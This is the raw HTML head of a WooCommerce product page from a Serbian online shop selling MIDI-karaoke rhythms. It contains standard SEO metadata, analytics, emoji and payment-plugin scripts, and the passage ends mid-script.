

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacampanella.com/shop/ritmovi/namenski/hajde-nek-nocas-gori-balkan-4/
body_size: 74468
content:
<!DOCTYPE html>
<html lang="sr-RS" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hajde (Nek&#039; noćas gori Balkan) - La Campanella Music</title>
	<link rel="canonical" href="https://lacampanella.com/shop/ritmovi/namenski/hajde-nek-nocas-gori-balkan-4/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hajde (Nek&#039; noćas gori Balkan) - La Campanella Music" />
	<meta property="og:url" content="https://lacampanella.com/shop/ritmovi/namenski/hajde-nek-nocas-gori-balkan-4/" />
	<meta property="og:site_name" content="La Campanella Music" />
	<meta property="article:modified_time" content="2021-12-04T11:58:43+00:00" />
	<meta property="og:image" content="https://lacampanella.com/wp-content/uploads/2021/09/tea-tairovic-hajde-style-korg-pa80.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lacampanella.com/shop/ritmovi/namenski/hajde-nek-nocas-gori-balkan-4/","url":"https://lacampanella.com/shop/ritmovi/namenski/hajde-nek-nocas-gori-balkan-4/","name":"Hajde (Nek' noćas gori Balkan) - La Campanella Music","isPartOf":{"@id":"https://lacampanella.com/#website"},"primaryImageOfPage":{"@id":"https://lacampanella.com/shop/ritmovi/namenski/hajde-nek-nocas-gori-balkan-4/#primaryimage"},"image":{"@id":"https://lacampanella.com/shop/ritmovi/namenski/hajde-nek-nocas-gori-balkan-4/#primaryimage"},"thumbnailUrl":"https://lacampanella.com/wp-content/uploads/2021/09/tea-tairovic-hajde-style-korg-pa80.jpg","datePublished":"2021-09-05T16:11:38+00:00","dateModified":"2021-12-04T11:58:43+00:00","breadcrumb":{"@id":"https://lacampanella.com/shop/ritmovi/namenski/hajde-nek-nocas-gori-balkan-4/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://lacampanella.com/shop/ritmovi/namenski/hajde-nek-nocas-gori-balkan-4/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://lacampanella.com/shop/ritmovi/namenski/hajde-nek-nocas-gori-balkan-4/#primaryimage","url":"https://lacampanella.com/wp-content/uploads/2021/09/tea-tairovic-hajde-style-korg-pa80.jpg","contentUrl":"https://lacampanella.com/wp-content/uploads/2021/09/tea-tairovic-hajde-style-korg-pa80.jpg","width":1000,"height":1200,"caption":"tea-tairovic-hajde-style-korg-pa80"},{"@type":"BreadcrumbList","@id":"https://lacampanella.com/shop/ritmovi/namenski/hajde-nek-nocas-gori-balkan-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lacampanella.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://lacampanella.com/shop/"},{"@type":"ListItem","position":3,"name":"Hajde (Nek&#8217; noćas gori Balkan)"}]},{"@type":"WebSite","@id":"https://lacampanella.com/#website","url":"https://lacampanella.com/","name":"La Campanella Music","description":"Online Shop (Midi-Karaoke, Ritmovi, Matrice)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lacampanella.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://lacampanella.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://lacampanella.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.6' />
<link rel='prefetch' href='https://lacampanella.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.6' />
<link rel='prefetch' href='https://lacampanella.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.6' />
<link rel='prefetch' href='https://lacampanella.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="La Campanella Music &raquo; dovod" href="https://lacampanella.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Campanella Music &raquo; dovod komentara" href="https://lacampanella.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.0.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-09RLTY0QMP"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.0.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/lacampanella.com\/shop\/ritmovi\/namenski\/hajde-nek-nocas-gori-balkan-4\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-09RLTY0QMP',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-09RLTY0QMP', {"forceSSL":"true","page_path":location.pathname + location.search + location.hash} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lacampanella.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://lacampanella.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://lacampanella.com/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://lacampanella.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lacampanella.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://lacampanella.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://lacampanella.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://lacampanella.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://lacampanella.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://lacampanella.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://lacampanella.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://lacampanella.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://lacampanella.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css' type='text/css' media='all' />
<style id='wpmenucart-inline-css' type='text/css'>
.et-cart-info { display:none !important; } .site-header-cart { display:none !important; }
</style>
<link rel='stylesheet' id='npintesacss-css' href='https://lacampanella.com/wp-content/plugins/woocommerce-np-intesa-payment/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://lacampanella.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://lacampanella.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcpa-frontend-css' href='https://lacampanella.com/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://lacampanella.com/wp-content/tablepress-combined.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://lacampanella.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-wallet-style-css' href='https://lacampanella.com/wp-content/plugins/woo-wallet/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://lacampanella.com/wp-content/themes/flatsome/assets/css/flatsome.css' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://lacampanella.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.6);
				src:
					url(https://lacampanella.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.6) format("embedded-opentype"),
					url(https://lacampanella.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.6) format("woff2"),
					url(https://lacampanella.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.6) format("truetype"),
					url(https://lacampanella.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.6) format("woff"),
					url(https://lacampanella.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.6#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://lacampanella.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://lacampanella.com/wp-content/themes/flatsome-child/style.css' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-HQ0EM9B7WW", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://lacampanella.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lacampanella.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lacampanella.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/lacampanella.com","hash_tracking":"true","v4_id":"G-09RLTY0QMP"};/* ]]> */
</script>
<script type="text/javascript" src="https://lacampanella.com/wp-content/plugins/woocommerce-fixed-quantity/assets/js/woofix.js" id="woofix_public_js-js"></script>
<script type="text/javascript" id="hlst_np_intesa-js-extra">
/* <![CDATA[ */
var NestPay = {"enqueue_script":"\/\/cdn.payments.holest.com\/ui-compatibile-js\/ui.js?uiscript=nestpay&platform=wc","ajax_url":"https:\/\/lacampanella.com\/wp-admin\/admin-ajax.php","logoHTML":"","ccHTML":"","logo":"","checkoutURL":"https:\/\/lacampanella.com\/checkout\/","plugin_version":"1.6.135","woo_currency":"EUR","woo_currency_n":"EUR","disable_autoupdate":"","labels":{"method_title":"Pla\u0107anje karticom","method_description":"Sva pla\u0107anja bi\u0107e izvr\u0161ena u lokalnoj valuti Republike Srbije \u2013 dinar (RSD).\r\n\r\nZa informativni prikaz cena u drugim valutama koristi se srednji kurs Narodne Banke Srbije. \r\nIznos za koji \u0107e biti zadu\u017eena Va\u0161a platna kartica bi\u0107e izra\u017een u Va\u0161oj lokalnoj valuti kroz konverziju u istu po kursu koji koriste karti\u010darske organizacije, a koji nama u trenutku transakcije ne mo\u017ee biti poznat. \r\nKao rezultat ove konverzije postoji mogu\u0107nost neznatne razlike od originalne cene navedene na na\u0161em sajtu."},"hidden":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lacampanella.com/wp-content/plugins/woocommerce-np-intesa-payment/js/script.js" id="hlst_np_intesa-js"></script>
<script type="text/javascript" src="https://lacampanella.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Pregled korpe","cart_url":"https:\/\/lacampanella.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lacampanella.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lacampanella.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lacampanella.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
